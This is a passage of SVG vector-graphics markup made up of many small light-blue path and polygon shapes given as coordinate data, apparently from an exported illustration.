C48.4553435,51.951145 48.4553435,51.7374046 48.4553435,51.7129771 C48.5156489,52.1648855 48.5880153,51.7129771 48.708626,52.1709924 C48.6422901,51.7618321 48.8232061,51.9450382 48.8473282,51.7007634 C48.8473282,51.7007634 48.8473282,51.7984733 48.8473282,51.7801527 C48.8473282,51.7618321 48.9498473,51.9145038 48.9980916,51.9816794 C48.9547811,51.7812678 48.9385513,51.5758278 48.9498473,51.3709924 C49.0945802,51.6641221 49.0222137,51.7618321 49.1187023,52.0549618 C49.0463359,51.7923664 49.1187023,51.7679389 49.070458,51.5541985 C49.1389225,51.6598344 49.1917472,51.7750509 49.2272519,51.8961832 C49.1247328,51.4931298 49.2272519,51.8167939 49.2272519,51.5603053 C49.3418321,51.7435115 49.3478626,51.9389313 49.3840458,51.7923664 C49.4293788,51.8699109 49.4523587,51.9587629 49.4503817,52.048855 L49.4503817,52.048855 Z M51.078626,50.8885496 C51.0594817,50.8796638 51.0374648,50.8796638 51.0183206,50.8885496 C51.0183206,50.8091603 50.9821374,50.7236641 51.0183206,50.7236641 C51.0545038,50.7236641 51.0303817,50.821374 51.0665649,50.8885496 L51.078626,50.8885496 Z M50.3971756,49.3374046 C50.3971756,49.3007634 50.4333588,49.3374046 50.4454198,49.3923664 C50.4574809,49.4473282 50.4454198,49.3923664 50.4092366,49.4290076 L50.4092366,49.459542 C50.4092366,49.3984733 50.4032061,49.3374046 50.3971756,49.3374046 Z" id="Shape" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M50.4273282,49.6427481 C50.4273282,49.6427481 50.4273282,49.6427481 50.4273282,49.6427481 L50.4273282,49.6916031 L50.4273282,49.6122137 L50.4273282,49.6427481 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="53.1169466 50.9496183 53.1048855 50.8885496 53.1048855 50.9435115"></polygon>
                        <path d="M64.6473282,49.9480916 C64.6443559,49.9683366 64.6443559,49.9889153 64.6473282,50.0091603 C64.6499848,49.9888929 64.6499848,49.968359 64.6473282,49.9480916 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M64.9850382,50.0396947 L65.0272519,50.1312977 C65.0167051,50.0992215 65.0025402,50.068484 64.9850382,50.0396947 L64.9850382,50.0396947 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M65.2383206,50.1923664 C65.2383206,50.1496183 65.2383206,50.119084 65.2383206,50.0885496 L65.2383206,50.0885496 L65.2383206,50.1923664 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M61.010916,50.1740458 L61.010916,50.1740458 C60.9747328,50.2290076 60.9928244,50.210687 61.010916,50.1740458 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M62.2893893,49.648855 C62.2782953,49.6885768 62.2641819,49.7273695 62.2471756,49.7648855 C62.2471756,49.7648855 62.2833588,49.789313 62.2893893,49.648855 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M62.1868702,49.7587786 C62.1868702,49.8076336 62.2230534,49.7954198 62.2471756,49.7587786 C62.2712977,49.7221374 62.2049618,49.7221374 62.1868702,49.7587786 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="66.3660305 50.4549618 66.3660305 50.4549618 66.3660305 50.4183206"></polygon>
                        <path d="M66.3841221,50.4305344 L66.3841221,50.4305344 C66.3841221,50.4305344 66.3901527,50.4061069 66.3841221,50.4305344 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M66.4383969,50.351145 L66.4022137,50.4061069 C66.4022137,50.4061069 66.4203053,50.4183206 66.4383969,50.351145 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M66.0283206,50.2961832 L66.0283206,50.3816794 C66.0283206,50.3816794 66.0222901,50.3389313 66.0283206,50.2961832 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M65.919771,50.3083969 C65.919771,50.3083969 65.9619847,50.4977099 66.0041985,50.448855 L66.0041985,50.3816794 C65.9800763,50.5099237 65.9680153,50.1618321 65.919771,50.3083969 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M65.6182443,49.1664122 L65.6966412,49.2458015 C65.6966412,49.1541985 65.6966412,49.0259542 65.7328244,49.0076336 C65.6544275,48.7267176 65.7328244,49.221374 65.6182443,49.1664122 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M65.3468702,49.0015267 C65.401145,48.9648855 65.3468702,48.8671756 65.3468702,48.8122137 C65.3168089,48.8716467 65.3168089,48.9420937 65.3468702,49.0015267 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M63.3206107,48.7938931 L63.3206107,48.5740458 C63.2723664,48.6045802 63.3206107,48.659542 63.3206107,48.7938931 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="62.8261069 49.9053435 62.8562595 50.0396947 62.8864122 49.8442748"></polygon>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="62.6874046 48.3236641 62.7054962 48.2931298 62.6391603 48.3725191"></polygon>
                        <path d="M59.1836641,48.3419847 L59.1836641,48.610687 C59.2258779,48.5618321 59.2258779,48.2564885 59.1836641,48.3419847 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M57.6941221,48.6778626 C57.6941221,48.5435115 57.6217557,48.4580153 57.6036641,48.5984733 C57.6398473,48.610687 57.6760305,48.7267176 57.6941221,48.6778626 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="53.1470992 48.7389313 53.1651908 48.6473282 53.1169466 48.7328244"></polygon>
                        <path d="M63.6161069,23.2854962 C63.6161069,23.2183206 63.5256489,23.059542 63.5196183,23.1022901 L63.6100763,23.3709924 L63.6161069,23.2854962 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M63.2603053,22.870229 C63.2988003,23.0828479 63.3678815,23.2885998 63.4653435,23.480916 C63.3869466,23.2183206 63.4653435,23.3221374 63.3387023,23.010687 C63.3387023,22.9679389 63.4170992,23.0778626 63.4532824,23.1755725 C63.4532824,23.1022901 63.5135878,23.2183206 63.4532824,23.0473282 C63.3929771,22.8763359 63.3025191,22.8641221 63.3326718,23.0473282 C63.3016284,22.9914452 63.277332,22.9319855 63.2603053,22.870229 L63.2603053,22.870229 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M59.3706107,23.9816794 C59.3780347,23.9620173 59.3780347,23.9402728 59.3706107,23.9206107 C59.3706107,23.9206107 59.3525191,23.9633588 59.3706107,23.9816794 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M58.9967176,23.8167939 L58.9967176,23.8167939 C58.9967176,23.8167939 58.990687,23.7923664 58.9967176,23.8167939 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M60.8239695,23.4625954 L60.7516031,23.4015267 C60.7877863,23.4870229 60.7998473,23.4564885 60.8239695,23.4625954 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M63.2120611,23.6335878 C63.2144251,23.6071788 63.2144251,23.5806074 63.2120611,23.5541985 C63.2120611,23.5541985 63.2120611,23.5541985 63.2120611,23.5908397 L63.2120611,23.6335878 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="61.348626 22.9740458 61.348626 22.9740458 61.3124427 22.8641221"></polygon>
                        <path d="M61.8069466,22.7175573 C61.834212,22.8271314 61.8726102,22.9335515 61.9215267,23.0351145 C61.8944201,22.9844483 61.8799298,22.9278499 61.879313,22.870229 L61.8069466,22.7175573 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M60.9867939,23.0778626 L60.9445802,22.9984733 C60.9549956,23.0267688 60.9691996,23.0534815 60.9867939,23.0778626 L60.9867939,23.0778626 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M49.3719847,31.8473282 L49.3719847,31.810687 C49.3719847,31.810687 49.3659542,31.8473282 49.3719847,31.8473282 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="48.2080916 31.2122137 48.2080916 31.1938931 48.1296947 31.0839695"></polygon>
                        <path d="M58.4298473,23.7496183 L58.4298473,23.7496183 C58.4298473,23.7496183 58.4298473,23.7312977 58.4298473,23.7496183 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M54.5883969,26.0030534 C54.7391603,26.1679389 54.6547328,26.2900763 54.8356489,26.4610687 C54.781374,26.3816794 54.7090076,26.0946565 54.5883969,26.0030534 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M63.1879389,23.6091603 L63.1879389,23.6091603 C63.1879389,23.6091603 63.1879389,23.621374 63.1879389,23.6091603 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M57.4951145,24.3847328 L57.5554198,24.4763359 C57.5375037,24.4443826 57.5173504,24.4137699 57.4951145,24.3847328 L57.4951145,24.3847328 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M57.2900763,24.9099237 C57.2900763,24.9099237 57.2538931,24.8732824 57.2900763,24.9099237 L57.2900763,24.9099237 C57.2900763,24.9099237 57.2418321,24.8610687 57.2900763,24.9099237 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#BDD4E5" fill-rule="nonzero" points="56.8739695 25.0992366 56.8739695 25.1358779 56.8739695 25.1358779"></polygon>
                        <path d="M50.4032061,31.0167939 C50.3537296,30.9625747 50.3074169,30.9054804 50.2645038,30.8458015 C50.3670229,30.9618321 50.3429008,31.0473282 50.4032061,31.0167939 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M63.1577863,23.5114504 C63.1631845,23.543791 63.1631845,23.5768197 63.1577863,23.6091603 C63.1609706,23.5766701 63.1609706,23.5439405 63.1577863,23.5114504 L63.1577863,23.5114504 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M58.1162595,26.589313 L58.0378626,26.589313 C58.0626374,26.601376 58.0914848,26.601376 58.1162595,26.589313 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M53.0144275,29.2458015 L53.0144275,29.2458015 C53.0144275,29.2458015 53.0264885,29.270229 53.0144275,29.2458015 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M57.8931298,26.7419847 C57.8606699,26.6961438 57.824351,26.6532355 57.7845802,26.6137405 L57.7845802,26.6748092 L57.8931298,26.7419847 Z" id="Path" fill="#BDD4E5" fill-rule="nonzero"></path>
                        <path d="M50.2041985,31.5541985 C50.2645038,31.5236641 50.0534351,31.2793893 49.9690076,31.1206107 C49.9690076,30.9984733 50.1258015,31.2916031 50.2403817,31.4137405 C50.2403817,31.3160305 50.1016794,31.0534351 50.1378626,31.0412214 C50.1687386,31.0741416 50.1951068,31.1111136 50.2162595,31.151145 C50.119771,30.9129771 50.3368702,31.0534351 50.2162595,30.7603053 C50.2374032,30.7776517 50.255719,30.7982601 50.2705344,30.821374 C50.1740458,30.6931298 50.0835878,30.5587786 50.0232824,30.4610687 C49.9629771,30.3633588 49.9569466,30.2656489 50.0775573,30.4305344 C50.0775573,30.4305344 50.0775573,30.5038168 50.1378626,30.5648855 L50.1378626,30.4732824 C50.3248092,30.7053435 50.1378626,30.5832061 50.2765649,30.7664122 C50.2765649,30.6503817 50.1981679,30.4061069 50.2765649,30.448855 C50.4454198,30.6870229 50.2403817,30.589313 50.4333588,30.7725191 L50.3127481,30.7236641 C50.6142748,31.0717557 50.2584733,30.7236641 50.5720611,31.1022901 C50.6987023,31.1022901 50.5720611,30.9129771 50.7047328,30.9312977 C50.6323664,30.7847328 50.5660305,30.7358779 50.4936641,30.589313 C50.4454198,30.2717557 50.9881679,31.1450382 50.8554962,30.7664122 C50.7710687,30.589313 50.5780916,30.2778626 50.740916,30.4 L50.9037405,30.6870229 C50.9941985,30.6870229 50.6866412,30.259542 50.9037405,30.3938931 C50.9640458,30.5099237 50.9037405,30.5282443 50.9399237,30.5526718 C51.1329008,30.7358779 50.8735878,30.3694656 50.9399237,30.3450382 L51.1027481,30.5832061 C51.1630534,30.4916031 51.1389313,30.2534351 51.1992366,30.1496183 C51.2338094,30.2312412 51.2828643,30.305755 51.3439695,30.3694656 C51.3801527,30.1740458 51.6032824,30.2412214 51.8083206,30.3145038 L51.7178626,30.0763359 C51.7178626,30.0763359 51.7962595,30.1618321 51.8083206,30.210687 C51.8203817,30.259542 51.7299237,30.070229 51.6937405,29.9725191 C51.6575573,29.8748092 51.8022901,30.0763359 51.8324427,30.1496183 C51.790229,29.9236641 51.8324427,29.6183206 52.0254198,29.7954198 L52.0254198,29.8687023 C52.14,29.9175573 51.8203817,29.3862595 52.0254198,29.551145 L52.0254198,29.5938931 C52.2183969,29.5938931 52.2425191,29.3068702 52.5500763,29.5633588 C52.3812214,29.2458015 52.7671756,29.6183206 52.5138931,29.178626 C52.7249618,29.3435115 52.749084,29.4351145 52.9480916,29.5083969 C52.9842748,29.5083969 52.8274809,29.2152672 52.8335115,29.1480916 L52.9722137,29.3740458 L52.8757252,29.1053435 L53.0687023,29.3557252 L53.0687023,29.2763359 C53.0687023,29.2763359 52.9782443,29.1969466 52.9360305,29.129771 C52.8938168,29.0625954 53.1651908,29.2030534 53.2375573,29.319084 L53.2375573,29.0503817 C53.2748239,29.1141497 53.299408,29.1846862 53.3099237,29.2580153 C53.2375573,28.9832061 53.460687,29.4839695 53.3943511,29.2580153 C53.3566321,29.1990523 53.322399,29.1378763 53.2918321,29.0748092 C53.4064122,29.1908397 53.4787786,29.1541985 53.4968702,29.0748092 L53.5812977,29.2396947 C53.6958779,29.2396947 53.7320611,29.0442748 53.8406107,28.9832061 C53.7328795,28.8839819 53.6572163,28.7541519 53.6235115,28.610687 L53.7742748,28.8427481 C53.7079389,28.6839695 53.6898473,28.7694656 53.6235115,28.5618321 C53.6777863,28.5618321 53.810458,28.8244275 53.8345802,28.9160305 L53.8345802,28.8 C53.8767939,28.8732824 53.888855,28.9160305 53.9431298,29.0076336 C53.8707634,28.848855 54.1662595,29.2030534 54.0396183,28.9221374 L54.0878626,28.9954198 C54.1903817,28.9343511 54.1903817,28.8183206 54.2687786,28.7572519 C54.1541985,28.5435115 54.2145038,28.5740458 54.1421374,28.3908397 C54.2446565,28.3908397 54.4074809,28.5374046 54.4738168,28.4763359 C54.5401527,28.4152672 54.3893893,28.2931298 54.341145,28.1526718 C54.4557252,28.3419847 54.5220611,28.2748092 54.5582443,28.4396947 C54.6366412,28.3541985 54.6547328,28.329771 54.6848855,28.1038168 C54.6338738,28.0578748 54.5928083,28.0017346 54.5642748,27.9389313 C54.5642748,27.8961832 54.6547328,27.9938931 54.7029771,28.0854962 L54.7029771,28.0854962 C54.6728244,27.719084 55.3060305,28.4641221 55.2035115,28.0061069 L55.2035115,28.0061069 L55.2035115,27.7374046 C55.2758779,27.7374046 55.2577863,27.9022901 55.3603053,28 C55.3,27.6091603 55.571374,27.9389313 55.5472519,27.670229 C55.9392366,28.1954198 55.7945038,27.480916 56.09,27.7801527 L56.0116031,27.6519084 C55.9693893,27.5053435 56.0839695,27.7129771 56.1201527,27.7312977 C56.0658779,27.6274809 56.0296947,27.6274809 56.0055725,27.5480916 C56.1382443,27.2549618 56.5724427,27.4870229 56.8619084,27.480916 C56.9644275,27.480916 56.5362595,26.7603053 56.8136641,27.0229008 L56.9161832,27.2916031 C56.9161832,26.8946565 57.2659542,27.1083969 57.3021374,26.7664122 C57.3021374,26.8274809 57.3564122,26.9068702 57.3443511,26.9129771 C57.4709924,27.0778626 57.4770229,26.8519084 57.398626,26.7053435 C57.4348092,26.7053435 57.4770229,26.8335878 57.5312977,26.9007634 C57.5855725,26.9679389 57.5312977,26.6198473 57.6096947,26.7969466 C57.6169069,26.8229057 57.6169069,26.8503767 57.6096947,26.8763359 C57.6096947,26.7725191 57.7303053,26.8396947 57.6096947,26.6442748 C57.7242748,26.7114504 57.6820611,26.4854962 57.7966412,26.5832061 C57.7061832,26.3328244 57.9594656,26.6381679 57.7966412,26.3022901 C57.9715267,26.6503817 58.0499237,26.5221374 58.0077099,26.3389313 C58.0438931,26.448855 58.0981679,26.4305344 58.1524427,26.5832061 C58.1946565,26.5832061 58.2067176,26.4671756 58.110229,26.2961832 C58.3996947,26.6625954 58.110229,25.8748092 58.4238168,26.3816794 C58.4494804,26.1691991 58.5106588,25.9626898 58.6047328,25.7709924 C58.7735878,26.119084 58.4901527,25.8748092 58.6770992,26.2351145 C58.719313,26.0335878 58.640916,25.7038168 58.7916794,25.7282443 C58.8459542,25.7282443 58.8519847,25.8870229 58.8700763,25.9480916 C58.9183206,25.7465649 59.1112977,25.8687023 59.1173282,25.6305344 C59.1257535,25.6646141 59.1257535,25.7002714 59.1173282,25.7343511 C59.1173282,25.7343511 59.1896947,25.7343511 59.1173282,25.6061069 L59.1173282,25.6549618 C59.0226261,25.4614723 58.9536791,25.2561202 58.9122901,25.0442748 C59.0992366,25.5145038 59.069084,25.1114504 59.2922137,25.7099237 C59.2842701,25.6302435 59.2595966,25.5532038 59.2198473,25.4839695 C59.2737127,25.5421071 59.3111976,25.6138082 59.3283969,25.6916031 C59.3283969,25.5694656 59.25,25.4167939 59.3283969,25.3862595 C59.3591459,25.4535915 59.3853386,25.5229627 59.4067939,25.5938931 C59.3645802,25.4290076 59.3283969,25.2641221 59.4067939,25.3007634 C59.4851908,25.3374046 59.4610687,25.4045802 59.4490076,25.410687 C59.5334351,25.3374046 59.4490076,24.9282443 59.5937405,25.0198473 C59.7203817,25.3740458 59.6841985,25.1175573 59.8229008,25.3984733 L59.8229008,25.2885496 L59.7324427,25.1603053 C59.7867176,25.1603053 59.7324427,24.9038168 59.8168702,24.9832061 L59.8168702,25.1175573 L59.8832061,25.0198473 L59.7987786,24.9099237 C59.7987786,24.7328244 59.6178626,24.5435115 59.7264122,24.5923664 C59.7264122,24.6290076 59.7746565,24.5923664 59.8832061,24.7328244 L59.8832061,24.7328244 C59.8832061,24.6290076 59.8470229,24.519084 59.8832061,24.5740458 C59.9193893,24.6290076 60.0279389,24.8977099 60.0641221,24.9526718 C59.9736641,24.7022901 60.1485496,24.8305344 60.0641221,24.5618321 C60.0945829,24.6457427 60.1308563,24.7273706 60.1726718,24.8061069 L60.1003053,24.5984733 C60.1585881,24.6562069 60.2020619,24.7274839 60.2269466,24.8061069 C60.311374,24.8061069 60.0279389,24.4458015 60.1847328,24.5679389 C60.1867108,24.5943641 60.1867108,24.620903 60.1847328,24.6473282 C60.311374,24.6900763 60.2872519,24.4458015 60.4078626,24.5068702 C60.570687,24.7877863 60.4078626,24.610687 60.5164122,24.8427481 C60.6008397,24.7389313 60.5827481,24.3847328 60.7214504,24.4030534 L60.6852672,24.4030534 C60.5103817,23.9816794 60.8601527,24.5740458 60.8239695,24.3541985 C60.8439005,24.4188647 60.8680765,24.4821099 60.8963359,24.5435115 C60.998855,24.5435115 60.998855,24.3725191 61.0531298,24.189313 L61.089313,24.2992366 C61.1737405,24.378626 61.2280153,24.2992366 61.2943511,24.2992366 C61.2581679,24.189313 61.2943511,24.189313 61.2099237,24.0427481 C61.6260305,24.5862595 61.3365649,23.5908397 61.6923664,24.0427481 C61.6923664,24.0427481 61.6923664,24.1526718 61.6923664,24.1465649 L61.7587023,24 C61.7177275,23.914965 61.6671337,23.8350397 61.6079389,23.7618321 C61.5777863,23.6519084 61.5717557,23.5541985 61.6079389,23.5419847 C61.6395741,23.6839711 61.7083067,23.8147396 61.8069466,23.9206107 C61.8069466,23.8656489 61.7587023,23.8045802 61.7285496,23.7496183 C61.9275573,24.0427481 61.5777863,23.3770992 61.7285496,23.5603053 L61.7647328,23.6580153 C61.7647328,23.5969466 61.7647328,23.4564885 61.7647328,23.4687023 C61.8732824,23.6763359 61.7647328,23.5847328 61.8491603,23.7557252 C61.891374,23.7557252 61.7647328,23.3221374 61.8974046,23.5114504 C61.8974046,23.578626 61.8974046,23.5908397 61.8974046,23.6580153 C62.0481679,23.8839695 62.0240458,23.8229008 62.0722901,23.8473282 L62.0722901,23.8473282 L62.1989313,23.9267176 L62.150687,23.8656489 C61.969771,23.2916031 62.2170229,23.719084 62.150687,23.3221374 C62.2230534,23.6946565 62.2230534,23.5236641 62.319542,23.7679389 C62.3753121,23.8218727 62.4203496,23.8861379 62.4522137,23.9572519 C62.4039695,23.7496183 62.5728244,24.0793893 62.500458,23.7801527 C62.5366412,23.8534351 62.5426718,23.7801527 62.6210687,23.9633588 C62.6210687,23.8839695 62.5487023,23.8351145 62.5125191,23.7374046 C62.4703053,23.4442748 62.8140458,23.9877863 62.7658015,23.578626 C62.7658015,23.3954198 62.6934351,23.1267176 62.7235878,22.9679389 C62.7760048,23.0553574 62.8089349,23.1533143 62.8200763,23.2549618 C62.9105344,23.3526718 62.9346565,23.3160305 62.940687,23.2122137 C62.9651643,23.2840097 62.9996892,23.351877 63.0432061,23.4137405 C63.0432061,23.4137405 62.9467176,23.1267176 63.0432061,23.2183206 C63.1396947,23.3099237 63.1155725,23.4503817 63.1396947,23.5419847 C63.1396947,23.4564885 63.1396947,23.2977099 63.1396947,23.2061069 C63.1841162,23.3043024 63.2106741,23.4098099 63.2180916,23.5175573 C63.2696865,23.3925158 63.2696865,23.251759 63.2180916,23.1267176 L63.1517557,23.059542 C63.1517557,23.059542 63.2361832,23.2427481 63.2422137,23.2854962 C63.2422137,23.4687023 63.1517557,23.2366412 63.1216031,23.1572519 L63.1216031,23.0961832 C62.9045038,22.6564885 63.0371756,23.2183206 62.9648092,23.2183206 L62.850229,22.8763359 L62.9045038,23.1755725 C62.8424226,23.0790018 62.7994156,22.9711603 62.7778626,22.8580153 C62.669313,22.7114504 62.7778626,22.9923664 62.6753435,22.821374 C62.6717693,22.8032322 62.6717693,22.7845541 62.6753435,22.7664122 L62.6753435,22.8824427 C62.6753435,22.8091603 62.5667939,22.6503817 62.6150382,22.6870229 C62.4582443,22.5343511 62.6150382,22.9862595 62.4642748,22.7480916 L62.4642748,22.7480916 C62.41,22.9007634 62.5607634,22.9923664 62.6029771,23.3099237 L62.2954198,22.7358779 L62.3858779,22.9801527 C62.3858779,22.9801527 62.3436641,22.9801527 62.3074809,22.870229 C62.3074809,23.0534351 62.3617557,22.9740458 62.4039695,23.1389313 C62.2592366,22.9374046 62.3074809,23.3038168 62.1265649,22.9251908 C62.1868702,23.1145038 62.241145,23.0412214 62.241145,23.1938931 C62.0481679,22.7908397 62.2049618,23.2916031 62.0783206,23.1267176 C61.9516794,22.9618321 62.0783206,22.9984733 61.9637405,22.8335878 C62.0903817,23.2 61.8370992,22.7908397 61.8310687,22.8763359 C61.9516794,23.1633588 61.7948855,23.0351145 61.7707634,23.1633588 C61.7345802,23.0656489 61.5777863,23.059542 61.4692366,22.9862595 L61.4692366,22.9374046 C61.5838168,23.2305344 61.4692366,23.2061069 61.4692366,23.2854962 C61.4160075,23.1804376 61.3813129,23.0667694 61.3667176,22.9496183 L61.3184733,22.9496183 C61.3488114,23.0098467 61.3593748,23.0783087 61.348626,23.1450382 L61.2641985,22.9251908 C61.2099237,22.9618321 61.2641985,23.2305344 61.1194656,23.1206107 C61.2038931,23.3221374 61.4270229,23.6519084 61.4089313,23.8229008 C61.3486784,23.7131164 61.3020894,23.5961952 61.270229,23.4748092 C61.270229,23.4748092 61.270229,23.578626 61.270229,23.5358779 L61.2219847,23.340458 C61.1496183,23.2793893 61.270229,23.4992366 61.2219847,23.4992366 C61.1496183,23.340458 61.1496183,23.3954198 61.101374,23.2732824 C61.101374,23.2732824 61.1496183,23.3221374 61.1315267,23.2732824 C61.0539937,23.2243229 60.991372,23.1545672 60.9506107,23.0717557 C60.9927492,23.1447902 61.0194456,23.225893 61.0290076,23.3099237 C60.9747328,23.3465649 60.9264885,23.1328244 60.8541221,23.0717557 C60.8903053,23.1816794 60.8058779,23.0717557 60.9083969,23.3221374 C60.9083969,23.3221374 60.8360305,23.2244275 60.8058779,23.1633588 C60.8058779,23.2793893 60.6732061,23.2549618 60.8058779,23.4870229 L60.8058779,23.4870229 L60.8058779,23.4870229 L60.8058779,23.4870229 C60.8058779,23.7618321 60.5405344,23.4503817 60.4922901,23.5969466 L60.4561069,23.5175573 C60.4561069,23.6335878 60.3475573,23.6274809 60.3837405,23.810687 C60.3837405,23.810687 60.2812214,23.6946565 60.2450382,23.5969466 C60.2450382,23.6763359 60.2450382,23.7618321 60.1364885,23.6641221 C60.1364885,23.5114504 60.0701527,23.5541985 60.1364885,23.5480916 C60.0460305,23.5053435 59.9736641,23.389313 60.0098473,23.6335878 C59.9435115,23.4259542 59.8530534,23.4015267 59.8530534,23.4748092 L59.9555725,23.5969466 C59.9555725,23.6396947 59.9073282,23.6335878 59.871145,23.6335878 L59.768626,23.3648855 C59.5032824,23.1083969 59.8048092,23.9755725 59.4670992,23.5236641 C59.521374,23.719084 59.5937405,23.6152672 59.6600763,23.8412214 C59.5937405,23.8412214 59.3645802,23.4870229 59.3464885,23.4992366 C59.2017557,23.389313 59.4550382,23.9083969 59.3464885,23.8473282 C59.4356922,23.9780781 59.4916233,24.1291159 59.509313,24.2870229 C59.4429771,24.2870229 59.2620611,23.9328244 59.2620611,23.8473282 C59.2620611,23.7618321 59.2620611,23.8473282 59.3042748,23.8900763 C59.3090158,23.8222164 59.2848743,23.7555424 59.2379389,23.7068702 L59.2741221,23.8045802 C59.2077863,23.719084 59.1354198,23.7679389 59.081145,23.6091603 C59.0773784,23.6883999 59.1198695,23.7625053 59.1896947,23.7984733 C59.0570229,23.7007634 59.0751145,23.8473282 58.9665649,23.7984733 C59.0027481,23.8473282 59.0630534,23.951145 59.0509924,23.951145 C58.8941985,23.8900763 59.0871756,24.1526718 59.0509924,24.2259542 C58.9424427,24.1038168 58.900229,23.8839695 58.8881679,24.0366412 C58.8093122,23.9456639 58.7589354,23.8330068 58.7434351,23.7129771 C58.7434351,23.9206107 58.5685496,23.6580153 58.5142748,23.6458015 L58.5142748,23.5541985 C58.5142748,23.6091603 58.5142748,23.6152672 58.4780916,23.621374 L58.5866412,23.7984733 C58.550458,23.7984733 58.5323664,23.7984733 58.4961832,23.7068702 C58.5729489,23.8638795 58.6413922,24.0249223 58.7012214,24.189313 C58.628855,24.1099237 58.6650382,24.329771 58.5383969,24.0916031 C58.6650382,24.1282443 58.4117557,23.8473282 58.46,23.7740458 C58.46,23.810687 58.46,23.8167939 58.4117557,23.7740458 C58.4056279,23.7500124 58.4056279,23.7247967 58.4117557,23.7007634 C58.2248092,23.5236641 58.5082443,23.9938931 58.4117557,24.0305344 C58.3514504,23.8900763 58.2609924,23.7801527 58.2609924,23.8167939 C58.2609924,23.8534351 58.3936641,24.0366412 58.4117557,24.1587786 C58.3092366,24.0793893 58.4117557,24.2687023 58.3574809,24.2687023 L58.4177863,24.3053435 C58.4720611,24.4458015 58.4177863,24.4396947 58.4177863,24.5007634 C58.3635115,24.3969466 58.4177863,24.4091603 58.3816031,24.3725191 C58.46,24.6351145 58.1645038,24.1709924 58.188626,24.3725191 C58.1162595,24.2931298 58.0559542,24.1160305 58.0016794,24.0671756 C58.0016794,24.2748092 57.8448855,23.9145038 57.8448855,24.0671756 C57.9252521,24.1583723 57.9721092,24.2748411 57.9775573,24.3969466 L58.0258015,24.2076336 L58.0861069,24.5129771 C58.1222901,24.5129771 58.0861069,24.3603053 58.1343511,24.378626 C58.1469485,24.4772902 58.1866484,24.5703907 58.2489313,24.6473282 C58.0680153,24.3908397 58.2489313,24.848855 58.0921374,24.6900763 L57.8931298,24.2992366 C57.7122137,24.140458 57.8931298,24.6045802 57.7061832,24.5435115 L57.7785496,24.6045802 C57.8569466,24.7938931 57.7303053,24.6656489 57.7303053,24.751145 C57.6813973,24.6504667 57.6206514,24.556144 57.5493893,24.470229 C57.6096947,24.5801527 57.4709924,24.5007634 57.6096947,24.8061069 L57.4649618,24.6290076 C57.3383206,24.5923664 57.5855725,25.1114504 57.4649618,25.0992366 C57.4046565,24.9221374 57.3141985,24.8366412 57.3081679,24.6900763 C57.3081679,24.6900763 57.2418321,24.6900763 57.3081679,24.7938931 C57.2418321,24.7083969 57.3081679,25.0320611 57.2358015,24.9038168 C57.2358015,24.9770992 57.3383206,25.1358779 57.3021374,25.1358779 C57.2874942,25.1128477 57.2753621,25.0882764 57.2659542,25.0625954 C57.3021374,25.1358779 57.2659542,25.1908397 57.3805344,25.3435115 C57.060916,24.9160305 57.1694656,25.4961832 56.8920611,25.129771 C56.8675141,25.2071624 56.8263213,25.2780766 56.7714504,25.3374046 C56.7714504,25.2885496 56.7292366,25.2641221 56.7714504,25.2763359 C56.6267176,25.1725191 56.9523664,25.7282443 56.7714504,25.6183206 C56.6025954,25.3984733 56.7714504,25.459542 56.6689313,25.3862595 C56.4035878,24.8977099 56.608626,25.5022901 56.4035878,25.2458015 L56.4035878,25.2152672 C56.2769466,25.0687023 56.4035878,25.459542 56.3131298,25.459542 C56.3018602,25.4335663 56.2876972,25.4089794 56.270916,25.3862595 C56.3298506,25.5520444 56.3298506,25.7334518 56.270916,25.8992366 